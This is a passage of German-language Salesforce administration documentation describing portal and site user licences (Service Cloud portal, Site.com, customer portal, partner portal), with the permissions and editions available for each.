



<span id="page-528-0"></span>**[Benutzerlizenzen](#page-514-0)** 

### Benutzerlizenzen für das Service Cloud-Portal

Service Cloud-Portalbenutzer weisen Lizenzen für Kundenportalbenutzer mit hohem Volumen auf. Diese Lizenz bietet Kontakten uneingeschränkte Anmeldung auf Ihr Service Cloud-Portal für den Zugriff auf Kundensupportinformationen. Benutzer mit dieser Lizenz haben abhängig von ihren Berechtigungseinstellungen Zugriff auf Accounts, Vermögenswerte, Kundenvorgänge, Kontakte, benutzerdefinierte Objekte, Dokumente, Ideen und Fragen.

Die Lizenz "Kundenportal mit hohem Volumen (Überschuss)" stimmt mit der Lizenz "Kundenportal mit hohem Volumen" überein, abgesehen davon, dass die Benutzer nicht über eine unbegrenzte Anzahl an Anmeldungen verfügen. Wenden Sie sich für Informationen zur Anzahl der aktivierbaren Kundenportal-Lizenzen an Salesforce.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

In dieser Tabelle sind die Berechtigungen aufgeführt, die Service Cloud-Portalbenutzern zugewiesen werden können.





<span id="page-529-0"></span>[Benutzerlizenzen](#page-514-0)

### Sites- und Site.com-Benutzerlizenzen

Sites- und Site.com-Benutzer können über Gastbenutzer- oder "Nur Site.com"-Benutzerlizenzen verfügen.

Gastbenutzer Konzipiert für öffentliche Benutzer, die auf Ihre Site.com- oder Force.com-Sites zugreifen. Wenn Communities aktiviert sind, haben diese Benutzer außerdem Zugriff auf öffentliche Seiten Ihrer Communities. Besucher der Site haben Zugriff auf sämtliche Informationen, die auf einer aktiven öffentlichen Site zur Verfügung gestellt werden. Für jede Gastbenutzer-Lizenz können Sie genau eine Site für Ihre Organisation entwickeln.

> Für Site.com steht in der **Developer**, **Enterprise**, **Unlimited** und **Performance** Edition jeweils eine unbegrenzte Anzahl an Gastbenutzer-Lizenzen zur Verfügung.

> Für Force.com-Sites stehen in der **Enterprise**, **Unlimited** und **Performance** Edition jeweils 25 Gastbenutzer-Lizenzen zur Verfügung. In der **Developer** Edition steht jeweils eine Gastbenutzer-Lizenz zur Verfügung.

### Anmerkung:

- **•** Es können keine zusätzlichen Gastbenutzer-Lizenzen für Force.com-Sites erworben werden.
- **•** Die Lizenz "Authentifizierter Website-/Portalbenutzer mit hohem Volumen" wurde speziell für den Einsatz mit Force.com-Sites konzipiert. Da sie für hohes Volumen ausgelegt ist, sollte sie eine kostengünstige Option für den Einsatz mit Force.com-Sites darstellen.

Konzipiert für Benutzer der **Performance**, **Unlimited** und **Enterprise** Edition, die Site.com Zugriff auf Site.com benötigen, jedoch die standardmäßigen CRM-Funktionen nicht Nur nutzen. "Nur Site.com"-Benutzer haben dieselben Rechte wie Force.com – One App-Benutzer. Außerdem haben sie Zugriff auf die Content-Anwendung. Sie haben jedoch keinen Zugriff auf die Account- und Kontaktobjekte. Die Benutzer haben Zugriff auf eine unbegrenzte Anzahl an benutzerdefinierten Registerkarten, können jedoch jeweils nur eine einzige benutzerdefinierte Anwendung verwenden, die als eine Menge von bis zu 20 benutzerdefinierten Objekten definiert ist.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Editionsanforderungen variieren je nach Benutzerlizenztyp.

Jeder "Nur Site.com"-Benutzer benötigt außerdem eine Lizenz für die Site.com Contributor- oder die Site.com Publisher-Funktion, um auf Site.com zugreifen zu können.

#### SIEHE AUCH:

[Benutzerlizenzen](#page-514-0)

### <span id="page-530-0"></span>Authentifizierte Website-Benutzerlizenzen

Plattformportalbenutzer weisen die Lizenz "Authentifizierte Website" auf, die für den Einsatz mit Force.com-Sites konzipiert wurde. Sie bietet benannten Sites-Benutzern eine unbegrenzte Anzahl an Anmeldungen bei Ihrem Plattformportal, um auf Kundensupportinformationen zuzugreifen.

Die Lizenz "Authentifizierte Website (Überschuss)" stimmt mit der Lizenz "Authentifizierte Website" überein, abgesehen davon, dass die Benutzer nicht über eine unbegrenzte Anzahl an Anmeldungen verfügen.

Anmerkung: Sobald Aufträge aktiviert wurden, enthalten Standardprofile automatisch alle  $\mathbb{Z}$ Objektberechtigungen für Aufträge sowie Lesezugriff für Produkte und Preisbücher. Wenn Ihre externen Benutzer einem Standardprofil zugewiesen sind und diese Objektberechtigungen für sie nicht geeignet sind, sollten Sie benutzerdefinierte Profile erstellen, in denen diese Objektberechtigungen nicht enthalten sind.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

In dieser Tabelle sind die Berechtigungen aufgeführt, die Benutzern mit der Lizenz "Authentifizierte Website" gewährt werden können.



SIEHE AUCH:

[Benutzerlizenzen](#page-514-0)

### <span id="page-531-0"></span>Kundenportal-Benutzerlizenzen

Benutzer einer Kundenportal-Site weisen die standardmäßige Lizenz für Kundenportal-Manager auf.

 $\mathbb{Z}$ Anmerkung: Ab Version Summer '13 stehen diese Lizenzen nur für Organisationen zur Verfügung, die bereits über ein Kundenportal verfügen. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, lesen Sie den Abschnitt [Communities-Benutzerlizenzen](#page-521-0) auf Seite 516.

Sie ermöglicht Kontakten die Anmeldung bei Ihrem Kundenportal zur Verwaltung des Kundensupports. Benutzer mit einer standardmäßigen Lizenz für Kundenportal-Manager können dem Profil "Kundenportalbenutzer" oder einem Profil zugeordnet werden, das anhand des Profils

"Kundenportalbenutzer" dupliziert und entsprechend angepasst wurde. Mit diesem Standardprofil können Benutzer Daten anzeigen und bearbeiten, deren unmittelbarer Inhaber sie sind oder den Benutzern, die unter ihnen in der Kundenportal-Rollenhierarchie stehen, gehören oder für diese freigegeben sind. Diese Benutzer können ebenfalls Kundenvorgänge anzeigen und bearbeiten, wenn sie im Feld Kontaktname aufgelistet sind.

Benutzer mit einer standardmäßigen Lizenz für Kundenportal-Manager haben folgende Möglichkeiten:

- **•** Anzeigen von Kontakten, Preisbüchern und Produkten
- **•** Anzeigen und Bearbeiten von Accounts und Kundenvorgängen
- **•** Erstellen und Bearbeiten von Vermögenswerten
- **•** Erstellen, Anzeigen, Bearbeiten und Löschen von benutzerdefinierten Objekten
- **•** Abhängig von ihren Berechtigungen auf benutzerdefinierte Objekte zugreifen.
- **•** Berechtigung "Portal-Superuser" beziehen.
- **•** Auf Salesforce CRM Content zugreifen, wenn sie eine Salesforce CRM Content-Funktionslizenz oder die entsprechenden Berechtigungen besitzen.

Die Lizenz "Kundenportal-Manager – Standard (Überschuss)" stimmt mit der Lizenz "Kundenportal-Manager – Standard" überein, abgesehen davon, dass die Benutzer auf eine einzige Anmeldung pro Monat beschränkt sind.

Anmerkung: Sobald Aufträge aktiviert wurden, enthalten Standardprofile automatisch alle Objektberechtigungen für Aufträge sowie Lesezugriff für Produkte und Preisbücher. Wenn Ihre externen Benutzer einem Standardprofil zugewiesen sind und diese Objektberechtigungen für sie nicht geeignet sind, sollten Sie benutzerdefinierte Profile erstellen, in denen diese Objektberechtigungen nicht enthalten sind.

In dieser Tabelle sind die Berechtigungen aufgeführt, die Kundenportal-Benutzern gewährt werden können.



## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



### **Z** Anmerkung:

**•** 1 Zum Erstellen und Bearbeiten von Berichten in Communities benötigt der Benutzer zudem die Berechtigungen "Berichte erstellen und anpassen", "Berichtsgenerator" und "Meine Berichte bearbeiten". Mit diesen Berechtigungen können Benutzer Berichte in Communities, nicht aber in Portalen erstellen und bearbeiten. Berichte und Dashboards sind standardmäßig schreibgeschützt. Weitere Informationen finden Sie unter [Einrichten der Berichtsverwaltung für externe Benutzer – Erstellen](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=de) [und Bearbeiten von Berichten](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=de).

#### <span id="page-532-0"></span>SIEHE AUCH:

[Benutzerlizenzen](#page-514-0)

### Benutzerlizenzen für die Unternehmensverwaltung des Kundenportals

Kundenportal-Unternehmensverwaltungsbenutzer weisen die benutzerdefinierte Lizenz für Kundenportal-Manager auf. Diese Lizenz bietet Kontakten begrenzte Zugriffe auf Ihr Salesforce-Kundenportal zur Verwaltung des Kundensupports.

Anmerkung: Ab Version Summer '13 stehen diese Lizenzen nur für Organisationen zur Verfügung, die bereits über ein Kundenportal verfügen. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, lesen Sie den Abschnitt [Communities-Benutzerlizenzen](#page-521-0) auf Seite 516.

Benutzern mit einer benutzerdefinierten Kundenportal-Manager-Lizenz kann das Kundenportalbenutzer-Profil zugeordnet werden oder ein Profil, das anhand des

Kundenportalbenutzer-Profils dupliziert und angepasst wurde. Dadurch können sie Daten anzeigen und bearbeiten, deren unmittelbarer Inhaber sie sind, und Kundenvorgänge anzeigen und bearbeiten, bei denen sie im Feld Kontaktname aufgeführt sind.

Benutzer mit dieser Lizenz haben folgende Möglichkeiten:

- **•** Erstellen, Lesen oder Aktualisieren von Accounts, Vermögenswerten und Kundenvorgängen
- **•** Anzeigen von Kontakten
- **•** Abhängig von ihren Berechtigungen Anzeigen von benutzerdefinierten Objekten und Ausführen von Berichten
- **•** Erhalten der Berechtigungen "Portal-Superuser" und "Delegierter externer Benutzeradministrator"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Auf Salesforce CRM Content zugreifen, wenn sie eine Salesforce CRM Content-Funktionslizenz oder die entsprechenden Berechtigungen besitzen.

Die Lizenz "Kundenportal-Manager – Benutzerdefiniert (Überschuss)" stimmt mit der Lizenz "Kundenportal-Manager – Benutzerdefiniert " überein, abgesehen davon, dass die Benutzer nicht über eine unbegrenzte Anzahl an Anmeldungen verfügen. Wenden Sie sich für Informationen zur Anzahl der aktivierbaren Kundenportal-Lizenzen an Salesforce.

Anmerkung: Sobald Aufträge aktiviert wurden, enthalten Standardprofile automatisch alle Objektberechtigungen für Aufträge  $\left( \mathbf{z}\right)$ sowie Lesezugriff für Produkte und Preisbücher. Wenn Ihre externen Benutzer einem Standardprofil zugewiesen sind und diese Objektberechtigungen für sie nicht geeignet sind, sollten Sie benutzerdefinierte Profile erstellen, in denen diese Objektberechtigungen nicht enthalten sind.

In dieser Tabelle sind die Berechtigungen aufgeführt, die Kundenportal-Unternehmensverwaltungsbenutzern gewährt werden können.



### **Z** Anmerkung:

**•** 1 Zum Erstellen und Bearbeiten von Berichten in Communities benötigt der Benutzer zudem die Berechtigungen "Berichte erstellen und anpassen", "Berichtsgenerator" und "Meine Berichte bearbeiten". Mit diesen Berechtigungen können Benutzer Berichte in Communities, nicht aber in Portalen erstellen und bearbeiten. Berichte und Dashboards sind standardmäßig

schreibgeschützt. Weitere Informationen finden Sie unter [Einrichten der Berichtsverwaltung für externe Benutzer – Erstellen](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=de) [und Bearbeiten von Berichten](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=de).

#### SIEHE AUCH:

[Benutzerlizenzen](#page-514-0)

### <span id="page-534-0"></span>Partnerportal-Benutzerlizenzen

Partnerportalbenutzer weisen die Benutzerlizenz "Gold-Partner" auf. Sie können nur über das Partnerportal auf Salesforce zugreifen.

#### Anmerkung:

- **•** Ab Version Summer '13 steht diese Lizenz nicht mehr für Organisationen zur Verfügung, die das Partnerportal derzeit nicht verwenden. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Informationen mit Ihren Partnern austauschen möchten, lesen Sie den Abschnitt [Communities-Benutzerlizenzen](#page-521-0) auf Seite 516.
- **•** Sobald Aufträge aktiviert wurden, enthalten Standardprofile automatisch alle Objektberechtigungen für Aufträge sowie Lesezugriff für Produkte und Preisbücher. Wenn Ihre externen Benutzer einem Standardprofil zugewiesen sind und diese Objektberechtigungen für sie nicht geeignet sind, sollten Sie benutzerdefinierte Profile erstellen, in denen diese Objektberechtigungen nicht enthalten sind.

In dieser Tabelle sind die Berechtigungen aufgeführt, die Partnerportal-Benutzern gewährt werden können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

